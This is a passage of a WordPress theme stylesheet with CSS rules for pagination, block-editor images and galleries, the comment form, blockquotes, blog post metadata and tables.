  max-width: 100%;
}
.with-sidebar .rainbow-single-post .title {
  text-align: left;
}
.with-sidebar .rainbow-single-post .inbio-post-meta {
  justify-content: flex-start;
}
.with-sidebar .rainbow-single-post .inner {
  padding: 0;
}
.with-sidebar .rainbow-single-post .inbio-post-meta .post-meta-content .post-meta-list {
  justify-content: flex-start;
}
.with-sidebar .wp-block-gallery.alignfull {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
}
.with-sidebar .wp-block-gallery.alignwide {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
}

/*=====================
    Pagination Styles 
=======================*/
.post-pagination .page-link-holder {
  margin-right: 10px;
}
.post-pagination ul.page-numbers, .post-pagination ul.page-list {
  margin: -5px;
}
.post-pagination ul.page-numbers li, .post-pagination ul.page-list li {
  display: inline-block;
  padding: 5px;
  margin-top: 0;
  margin-bottom: 0;
}
.post-pagination ul.page-numbers li a, .post-pagination ul.page-list li a {
  padding: 0 10px;
  display: block;
  text-align: center;
  line-height: 44px;
  min-width: 42px;
  height: 42px;
  border: 2px solid var(var(--background-color-1));
  background: var(--background-color-1);
  color: var(--color-body);
  position: relative;
  z-index: 2;
  font-weight: 600;
  border-radius: 4px;
  font-size: 14px;
  box-shadow: var(--shadow-1);
}
.post-pagination ul.page-numbers li a:hover, .post-pagination ul.page-list li a:hover {
  color: #ffffff;
  border-color: var(--color-primary);
  background: var(--color-primary);
}
.post-pagination ul.page-numbers li .current, .post-pagination ul.page-list li .current {
  padding: 0 10px;
  display: block;
  text-align: center;
  line-height: 38px;
  min-width: 42px;
  height: 42px;
  position: relative;
  z-index: 2;
  font-weight: 600;
  border-radius: 4px;
  background-color: var(--color-primary);
  color: #ffffff;
  border: 2px solid var(--color-border);
  border-color: var(--color-primary);
}
.post-pagination ul.page-numbers li.active a, .post-pagination ul.page-list li.active a {
  color: #ffffff;
  border-color: var(--color-primary);
}

/*---------------------------
    Post Pagination  
----------------------------*/
.post-pagination,
.page-links,
.rainbow-page-links {
  margin-bottom: 20px;
}
.post-pagination .pagination,
.page-links .pagination,
.rainbow-page-links .pagination {
  justify-content: center;
}
.post-pagination .page-link-holder,
.page-links .page-link-holder,
.rainbow-page-links .page-link-holder {
  margin-right: 10px;
}
.post-pagination .post-page-numbers,
.page-links .post-page-numbers,
.rainbow-page-links .post-page-numbers {
  padding: 0 10px;
  display: inline-block;
  text-align: center;
  line-height: 38px;
  min-width: 42px;
  height: 42px;
  border: 2px solid var(--color-border);
  background: #fff;
  color: var(--color-body);
  position: relative;
  z-index: 2;
  font-weight: 600;
  border-radius: 4px;
  font-size: 14px;
  background-color: transparent;
}
.post-pagination .post-page-numbers:hover,
.page-links .post-page-numbers:hover,
.rainbow-page-links .post-page-numbers:hover {
  color: #ffffff !important;
  border-color: var(--color-primary) !important;
  background: var(--color-primary);
}
.post-pagination .post-page-numbers.current,
.page-links .post-page-numbers.current,
.rainbow-page-links .post-page-numbers.current {
  background: var(--color-primary);
  border-color: var(--color-primary) !important;
  color: #ffffff !important;
}

/*------------------------------
    BLog Single For Default  
---------------------------------*/
figure {
  margin-bottom: 30px;
  font-size: 16px;
  line-height: 1.7;
}

.wp-block-button {
  margin-bottom: 20px;
  margin-top: 0;
}

.alignwide {
  margin-left: -110px;
  margin-right: -110px;
  max-width: 1230px;
  width: auto;
  margin-bottom: 40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (max-width: 767px) {
  .alignwide {
    margin-left: 0;
    margin-right: 0;
  }
}

.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: 100vw;
  width: 100vw;
  margin-bottom: 20px;
}

.wp-block-gallery.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: 100vw;
  width: 100vw;
}
.wp-block-gallery.alignwide {
  margin-left: -110px;
  margin-right: -110px;
  max-width: 1230px;
  width: auto;
}

figcaption {
  text-align: center;
  margin-top: 10px;
  font-size: 15px;
  color: var(--color-dark-alt);
  letter-spacing: 0.5px;
}

.wp-block-image,
.wp-block-cover {
  max-width: 100%;
  margin-bottom: 30px;
  border-radius: 10px;
  overflow: hidden;
}
.wp-block-image .alignleft,
.wp-block-cover .alignleft {
  float: left;
  display: table;
  margin-left: 0;
  margin-right: 20px;
}
.wp-block-image.alignright,
.wp-block-cover.alignright {
  float: right;
  margin-left: 20px;
  display: table;
}
.wp-block-image figcaption,
.wp-block-cover figcaption {
  caption-side: bottom;
  margin: 20px 0 0;
  font-size: 16px;
}
.wp-block-image figcaption a,
.wp-block-cover figcaption a {
  text-decoration: none;
  color: var(--color-heading);
}
.wp-block-image figcaption a:hover,
.wp-block-cover figcaption a:hover {
  color: var(--color-primary);
}
.wp-block-image.alignfull,
.wp-block-cover.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  width: auto;
  max-width: 100vw;
  margin-bottom: 15px;
}
.wp-block-image.alignwide,
.wp-block-cover.alignwide {
  margin-left: -110px;
  margin-right: -110px;
  max-width: 1230px;
  width: auto;
  margin-bottom: 40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .wp-block-image.alignwide,
.wp-block-cover.alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-image.alignwide,
.wp-block-cover.alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-image.alignwide,
.wp-block-cover.alignwide {
    margin-left: 0;
    margin-right: 0;
  }
}
.wp-block-image.alignwide img,
.wp-block-cover.alignwide img {
  width: 100%;
}
.wp-block-image.alignfull,
.wp-block-cover.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: 100vw;
  width: auto;
}
.wp-block-image.alignfull img,
.wp-block-cover.alignfull img {
  width: 100%;
}
.wp-block-image a,
.wp-block-cover a {
  transition: 0.3s;
}
.wp-block-image a:hover,
.wp-block-cover a:hover {
  color: var(--color-primary);
}

.wp-block-file a {
  font-size: 16px;
  line-height: 1.8;
  color: var(--color-body);
  display: inline-block;
  transition: 0.3s;
}
.wp-block-file a:hover {
  color: var(--color-primary);
}

.wp-block-archives-dropdown,
.wp-block-categories-dropdown {
  margin-bottom: 30px;
}

.wp-block-calendar table caption,
.wp-block-calendar table tbody,
.wp-block-latest-comments__comment-date {
  color: var(--color-body);
}

.wp-block-calendar tbody td,
.wp-block-calendar th,
.wp-block-table td,
.wp-block-table th {
  border: 1px solid var(--color-border);
}

.wp-block-separator {
  border-bottom: 1px solid var(--color-border);
}

.wp-block-calendar tfoot a,
.entry-content .wp-block-calendar tfoot a {
  color: var(--color-heading);
  text-decoration: none;
}

ol.has-avatars,
ol.wp-block-latest-comments {
  padding-left: 0;
}

.wp-block-cover.alignleft {
  padding: 0;
}

.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption {
  color: var(--color-body);
  font-size: 15px;
  text-align: center;
}

figcaption,
.wp-block-image figcaption {
  margin: 10px 0 0;
  line-height: 1.7;
  color: var(--color-body);
}
figcaption a,
.wp-block-image figcaption a {
  color: var(--color-body);
}

.rainbow-single-post .wp-block-cover .wp-block-cover-text a {
  color: #ffffff;
  transition: 0.3s;
}

.rainbow-single-post .wp-block-cover .wp-block-cover-text a:hover {
  color: var(--color-primary);
}

.single-post-content-wrap > *:first-child,
.entry-content > *:first-child {
  margin-top: 0;
}

cite.author-name {
  font-style: normal;
  margin-bottom: 5px;
  display: inline-block;
}

.gallery-item {
  margin-bottom: 30px;
  padding: 0 15px;
}

.wp-caption {
  margin-bottom: 15px;
  max-width: 100%;
}
.wp-caption .wp-caption-text {
  margin: 10px 0;
  text-align: center;
}

.wp-caption-text {
  text-align: center;
}

.screen-reader-text {
  display: none;
}

.rainbow-blog-details-area figure {
  margin-bottom: 3px;
}
.rainbow-blog-details-area select {
  margin-bottom: 30px;
}

.rainbow-single-post figcaption,
.entry-content figcaption {
  font-size: 15px;
  text-align: center;
  margin: 10px 0 0;
  line-height: 1.6;
  color: var(--color-body);
  display: block;
  width: 100%;
  font-weight: 400;
}

/*-----------------------------
    BLog Details Styles 
------------------------------*/
.blog-single-page-title {
  position: relative;
  padding-left: 50px;
  padding-right: 50px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .blog-single-page-title {
    padding-top: 80px !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-single-page-title {
    padding-top: 70px !important;
    padding-left: 0;
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-single-page-title {
    padding-top: 65px !important;
    padding-left: 0;
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .blog-single-page-title {
    padding-top: 68px !important;
    padding-left: 0;
    padding-right: 0;
  }
}
.blog-single-page-title ul.blog-meta {
  margin-top: 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .blog-single-page-title ul.blog-meta {
    padding-top: 30px !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-single-page-title ul.blog-meta {
    padding-top: 20px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-single-page-title ul.blog-meta {
    padding-top: 20px !important;
  }
}
@media only screen and (max-width: 767px) {
  .blog-single-page-title ul.blog-meta {
    padding-top: 10px !important;
  }
}
.blog-single-page-title ul.blog-meta li {
  color: #c6c9d8;
}
.blog-single-page-title ul.blog-meta li svg {
  margin-right: 7px;
  font-size: 18px;
  width: 14px;
}
.blog-single-page-title ul.blog-meta li a {
  color: #c6c9d8;
  transition: 0.3s;
}
.blog-single-page-title ul.blog-meta li a:hover {
  color: var(--color-primary);
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag, .blog-single-page-title ul.blog-meta li.single-post-meta-categories {
  position: relative;
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag a, .blog-single-page-title ul.blog-meta li.single-post-meta-categories a {
  position: relative;
  padding-right: 7px;
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag a::after, .blog-single-page-title ul.blog-meta li.single-post-meta-categories a::after {
  content: ",";
  left: 3px;
  position: relative;
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag a:last-child, .blog-single-page-title ul.blog-meta li.single-post-meta-categories a:last-child {
  padding-right: 0;
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag a:last-child::after, .blog-single-page-title ul.blog-meta li.single-post-meta-categories a:last-child::after {
  display: none;
}

.rainbow-single-post .inner-wrapper .inner {
  padding: 0 110px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rainbow-single-post .inner-wrapper .inner {
    padding: 0 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner-wrapper .inner {
    padding: 0 40px;
  }
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .inner {
    padding: 0;
  }
}
.rainbow-single-post .inner-wrapper .inner .thumbnail {
  margin: 0 -110px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rainbow-single-post .inner-wrapper .inner .thumbnail {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner-wrapper .inner .thumbnail {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .inner .thumbnail {
    margin-left: 0;
    margin-right: 0;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper {
  margin-right: -110px;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper {
    margin-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper {
    margin-right: 0;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail {
  width: 55%;
  padding-right: 30px;
  margin-right: 0;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail {
    width: 100%;
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail {
    width: 100%;
    padding-right: 0;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail img {
  width: 100%;
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail span {
  color: var(--color-body);
  font-size: 14px;
  display: block;
  text-align: left;
  padding-top: 10px;
  padding-left: 110px;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail span {
    font-size: 13px;
    padding-left: 0;
    margin-bottom: 23px;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper h4.title {
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper h4.title {
    margin-bottom: 16px;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper .content {
  width: 45%;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .content {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .content {
    width: 100%;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper .content ul.list-style {
  margin-bottom: 50px;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .content ul.list-style {
    margin-bottom: 25px;
  }
}
.rainbow-single-post p.form-group {
  margin-bottom: 25px;
}
.rainbow-single-post p.form-group:last-child {
  margin-bottom: 0;
}

/*--------------------------------------------
    Blog Comment Form And Comment List  
---------------------------------------------*/
.rainbow-single-post .trydo-comment-form .inner,
.rainbow-single-post .comment-form .inner {
  padding: 0;
}
.rainbow-single-post .trydo-comment-form .inner p.logged-in-as,
.rainbow-single-post .comment-form .inner p.logged-in-as {
  margin-bottom: 30px;
}
.rainbow-single-post .trydo-comment-form .inner p a,
.rainbow-single-post .comment-form .inner p a {
  color: var(--color-heading);
}
.rainbow-single-post .trydo-comment-form .inner p a:hover,
.rainbow-single-post .comment-form .inner p a:hover {
  color: var(--color-primary);
}

/*------------------------
    BLog Contact Form  
--------------------------*/
.comment-respond {
  margin-top: 30px;
  margin-bottom: 30px;
}
.comment-respond .comment-reply-title {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  font-size: 24px;
  font-weight: 600;
  justify-content: space-between;
}
.comment-respond .logged-in-as {
  margin-bottom: 20px;
  font-size: 14px;
  color: var(--color-body);
  font-weight: 400;
}
.comment-respond label {
  margin-bottom: 16px;
  font-size: 12px;
  font-weight: 500;
  font-family: var(--font-secondary);
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1;
}
.comment-respond input {
  background-color: #191b1e;
  border-radius: 6px;
  height: 55px;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 0 15px;
  font-size: 14px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
}
.comment-respond input[type=submit] {
  border-radius: 6px;
  background: var(--color-primary) !important;
  box-shadow: none;
  transition: var(--transition);
  position: relative;
  z-index: 2;
  font-size: 14px;
  font-weight: 500;
  border: 0 none;
  border: 0 none;
  display: inline-block;
  padding: 15px 35px;
  color: var(--color-white) !important;
}
.comment-respond input[type=submit]::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.comment-respond input[type=submit]:hover::before {
  opacity: 1;
}
.comment-respond textarea {
  min-height: 216px;
  background-color: #191b1e;
  border-radius: 6px;
  padding: 0;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 24px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
  resize: none;
}
.comment-respond .form-group {
  margin-bottom: 20px;
}
.comment-respond .form-submit {
  margin-bottom: 0;
}
.comment-respond .comment-form-cookies-consent {
  margin-bottom: 25px;
  margin-top: -10px;
}
.comment-respond #cancel-comment-reply-link {
  font-size: 14px;
  padding-left: 36px;
  position: relative;
  color: var(--color-primary);
  text-transform: uppercase;
  font-weight: 500;
}
.comment-respond #cancel-comment-reply-link::before {
  content: "";
  position: absolute;
  left: 15px;
  font-family: "feather" !important;
  top: 50%;
  color: var(--color-primary);
  transform: translateY(-50%);
  font-size: 19px;
}

/*-------------------
    BlockQuote  
-------------------*/
.wp-block-quote,
blockquote,
.wp-block-coblocks-click-to-tweet,
.wp-block-pullquote blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large,
blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
  padding: 40px 40px 40px 100px;
  position: relative;
  font-size: 20px;
  line-height: 1.7;
  font-style: italic;
  background: transparent;
  border-radius: 5px;
  margin: 30px 0;
  font-weight: 500;
  color: var(--color-heading);
  z-index: 1;
  border: 0 none;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote,
blockquote,
.wp-block-coblocks-click-to-tweet,
.wp-block-pullquote blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large,
blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
    padding: 20px;
    padding-left: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote,
blockquote,
.wp-block-coblocks-click-to-tweet,
.wp-block-pullquote blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large,
blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
    padding: 20px;
    padding-left: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote,
blockquote,
.wp-block-coblocks-click-to-tweet,
.wp-block-pullquote blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large,
blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
    margin: 20px 0;
  }
}
.wp-block-quote::before,
blockquote::before,
.wp-block-coblocks-click-to-tweet::before,
.wp-block-pullquote blockquote::before,
.wp-block-quote.is-style-large::before,
.wp-block-quote.is-large::before,
blockquote.has-text-align-right::before,
.wp-block-quote.has-text-align-right::before {
  content: "“";
  position: absolute;
  color: var(--color-primary);
  z-index: 1;
  height: 40px;
  width: 40px;
  line-height: 1em;
  top: 40px;
  left: 30px;
  font-size: 70px;
  display: inline-block;
  font-weight: 400;
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote::before,
blockquote::before,
.wp-block-coblocks-click-to-tweet::before,
.wp-block-pullquote blockquote::before,
.wp-block-quote.is-style-large::before,
.wp-block-quote.is-large::before,
blockquote.has-text-align-right::before,
.wp-block-quote.has-text-align-right::before {
    top: 7px;
    left: 0;
    font-size: 48px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote::before,
blockquote::before,
.wp-block-coblocks-click-to-tweet::before,
.wp-block-pullquote blockquote::before,
.wp-block-quote.is-style-large::before,
.wp-block-quote.is-large::before,
blockquote.has-text-align-right::before,
.wp-block-quote.has-text-align-right::before {
    top: 7px;
    left: 0;
    font-size: 48px;
  }
}
.wp-block-quote::after,
blockquote::after,
.wp-block-coblocks-click-to-tweet::after,
.wp-block-pullquote blockquote::after,
.wp-block-quote.is-style-large::after,
.wp-block-quote.is-large::after,
blockquote.has-text-align-right::after,
.wp-block-quote.has-text-align-right::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  z-index: -1;
  border-radius: 5px;
}
.wp-block-quote p,
blockquote p,
.wp-block-coblocks-click-to-tweet p,
.wp-block-pullquote blockquote p,
.wp-block-quote.is-style-large p,
.wp-block-quote.is-large p,
blockquote.has-text-align-right p,
.wp-block-quote.has-text-align-right p {
  margin-bottom: 0;
  font-style: normal;
  font-size: 20px;
  line-height: 1.7;
  font-weight: 500;
  color: var(--color-heading);
}

.comment-list .comment .comment-text blockquote p,
.comment-list .pingback .comment-text blockquote p,
.comment-list .trackback .comment-text blockquote p {
  margin-bottom: 0;
  font-style: normal;
  font-size: 20px;
  line-height: 1.7;
  font-weight: 500;
  color: var(--color-heading);
}

.wp-block-quote.is-style-large {
  padding: 50px 50px 50px 120px !important;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.is-style-large {
    padding: 40px;
    padding-left: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.is-style-large {
    padding: 40px;
    padding-left: 70px;
  }
}
.wp-block-quote.is-style-large::before {
  height: 52px;
  width: 52px;
  top: 50px;
  left: 34px;
  font-size: 90px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.is-style-large::before {
    top: 20px;
    left: 10px;
    font-size: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.is-style-large::before {
    top: 20px;
    left: 10px;
    font-size: 60px;
  }
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
  font-size: 18px !important;
  font-weight: 400;
}

.wp-block-quote.has-text-align-right {
  padding: 40px 100px 40px 40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.has-text-align-right {
    padding: 20px;
    padding-right: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.has-text-align-right {
    padding: 20px;
    padding-right: 40px;
  }
}
.wp-block-quote.has-text-align-right::before {
  right: 30px;
  left: auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.has-text-align-right::before {
    right: 0;
    left: auto;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.has-text-align-right::before {
    right: 0;
    left: auto;
  }
}

.wp-block-quote.has-text-align-right.is-style-large {
  padding: 50px 120px 50px 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.has-text-align-right.is-style-large {
    padding: 40px;
    padding-left: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.has-text-align-right.is-style-large {
    padding: 40px;
    padding-left: 70px;
  }
}
.wp-block-quote.has-text-align-right.is-style-large::before {
  right: 34px;
  left: auto;
}

.has-cyan-bluish-gray-background-color blockquote,
.has-cyan-bluish-gray-background-color .wp-block-quote,
.has-cyan-bluish-gray-background-color .wp-block-coblocks-click-to-tweet,
.has-cyan-bluish-gray-background-color .wp-block-pullquote blockquote,
.has-cyan-bluish-gray-background-color .wp-block-quote.is-style-large,
.has-cyan-bluish-gray-background-color .wp-block-quote.is-large,
.has-cyan-bluish-gray-background-color blockquote.has-text-align-right,
.has-cyan-bluish-gray-background-color .wp-block-quote.has-text-align-right {
  background: #ffffff;
}

.wp-block-pullquote.alignleft blockquote,
.wp-block-pullquote.alignright blockquote,
.wp-block-pullquote.alignleft blockquote p,
.wp-block-pullquote.alignright blockquote p,
.wp-block-pullquote blockquote,
.wp-block-pullquote p {
  border: 0 none;
  font-size: 20px;
  line-height: 1.7;
}

.wp-block-quote.is-style-large p,
.wp-block-quote.is-large p {
  font-size: 30px;
  line-height: 1.8;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.is-style-large p,
.wp-block-quote.is-large p {
    font-size: 24px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.is-style-large p,
.wp-block-quote.is-large p {
    font-size: 24px;
  }
}

.alignright blockquote {
  border-left: 0;
  border-right: 4px solid var(--color-primary);
}

.rainbow-blog-details-area blockquote p {
  margin-bottom: 0;
  font-size: 20px;
}

.wp-block-pullquote {
  border: 0 none;
  border-top: 4px solid var(--color-primary);
  border-bottom: 4px solid var(--color-primary);
  border-left: none;
  padding: 30px 0;
}
.wp-block-pullquote blockquote {
  margin: 0;
  border: 0 none;
  padding: 35px 20px;
}
.wp-block-pullquote blockquote::before {
  display: none;
}

.wp-block-pullquote.alignleft,
.alignleft {
  text-align: left;
}

.wp-block-pullquote.alignright,
.alignright {
  text-align: right;
}

.wp-block-pullquote.aligncenter,
.aligncenter {
  text-align: center;
}

.wp-block-pullquote.has-background {
  padding: 30px 0;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  padding: 40px 40px 40px 100px;
  box-shadow: none;
}

.wp-block-quote.is-large:not(.is-style-plain) p, .wp-block-quote.is-style-large:not(.is-style-plain) p {
  font-size: 30px;
  line-height: 1.6;
}

.has-drop-cap:first-letter {
  font-family: var(--font-primary) !important;
}

.wp-block-latest-comments__comment-author {
  font-size: 16px;
}

/*-----------------------
    Blog Meta  
-----------------------*/
ul.blog-meta {
  display: flex;
  margin: 0 -12px;
  flex-wrap: wrap;
  position: relative;
  padding-left: 0;
}
@media only screen and (max-width: 767px) {
  ul.blog-meta {
    margin: 0 -7px;
    padding: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  ul.blog-meta {
    padding: 0;
  }
}
ul.blog-meta li {
  font-size: 14px;
  line-height: 1.3;
  color: var(--color-body);
  margin: 0 12px;
  margin-bottom: 5px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  ul.blog-meta li {
    font-size: 14px;
    margin: 0 7px;
    margin-bottom: 10px;
  }
}
ul.blog-meta li a {
  color: var(--color-body);
  display: inline-block;
  line-height: 22px;
}
ul.blog-meta li a:hover {
  color: var(--color-primary);
}
ul.blog-meta li svg {
  margin-right: 13px;
  font-size: 22px;
}

/* Blog Details  */
.rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list {
  padding-left: 0;
}
.rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li a,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list li a {
  font-size: 16px;
  line-height: 22px;
  color: var(--color-heading);
  font-weight: 500;
  transition: 0.3s;
}
.rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li a:hover,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list li a:hover {
  color: var(--color-primary);
}
.rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-author,
.rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-date,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-author,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-date {
  color: var(--color-body);
}
.rainbow-single-post .sticky-blog ul.blog-meta li,
.entry-content .sticky-blog ul.blog-meta li {
  margin-bottom: 0;
}
.rainbow-single-post .blog-top .author,
.entry-content .blog-top .author {
  display: flex;
  align-items: flex-start;
  margin-bottom: 40px;
}
.rainbow-single-post .blog-top .info,
.entry-content .blog-top .info {
  padding-left: 20px;
}
.rainbow-single-post .blog-top .info h6,
.entry-content .blog-top .info h6 {
  margin-bottom: 6px;
}
.rainbow-single-post .blog-top .info ul.blog-meta li,
.entry-content .blog-top .info ul.blog-meta li {
  position: relative;
}
.rainbow-single-post .blog-top .info ul.blog-meta li + li::before,
.entry-content .blog-top .info ul.blog-meta li + li::before {
  position: absolute;
  background: #D3D3D3;
  height: 14px;
  width: 1px;
  left: -10px;
  top: 50%;
  transform: translateY(-50%);
  content: "";
}
.rainbow-single-post .alignleft,
.entry-content .alignleft {
  margin-right: 20px;
}
.rainbow-single-post .alignright,
.entry-content .alignright {
  margin-left: 20px;
}
.rainbow-single-post .aligncenter,
.entry-content .aligncenter {
  text-align: center;
}
.rainbow-single-post .wp-block-calendar,
.entry-content .wp-block-calendar {
  margin-bottom: 20px;
}
.rainbow-single-post .wp-block-calendar a,
.entry-content .wp-block-calendar a {
  text-decoration: none;
}
.rainbow-single-post .wp-block-calendar nav.wp-calendar-nav,
.entry-content .wp-block-calendar nav.wp-calendar-nav {
  text-align: left;
}

.wp-block-latest-comments__comment-date {
  margin-top: 4px;
}

.wp-block-search .wp-block-search__button {
  padding: 0 14px;
  border-radius: 4px;
}

.wp-block-search {
  margin-bottom: 30px;
}
@media only screen and (max-width: 575px) {
  .wp-block-search {
    display: block;
  }
}
@media only screen and (max-width: 575px) {
  .wp-block-search .wp-block-search__input {
    display: block;
  }
}
@media only screen and (max-width: 575px) {
  .wp-block-search .wp-block-search__button {
    margin-left: 0;
    margin-top: 15px;
    padding: 5px 10px;
    display: inline-block;
  }
}

/*--------------------------
    Table Style Css Here  
---------------------------*/
.wp-block-table a,
table a {
  transition: 0.3s;
  color: var(--color-heading);
}

table thead th,
.wp-calendar-table thead th {
  color: var(--color-heading);
}

table th {
  font-weight: 600;
  color: var(--color-heading);
}

table tbody tr th {
  font-weight: 400;
}

table a,
table a:link,
table a:visited {
  font-weight: 400;
}

table th,
table td,
.wp-block-calendar tbody th,
.wp-block-calendar tbody td,
.wp-block-table td,
.wp-block-table th,
.wp-calendar-table th,
.wp-calendar-table td {
  border: 1px solid var(--color-border);
  padding: 7px 6px;
  text-align: center;
}

table,
.wp-block-calendar {
  font-size: 16px !important;
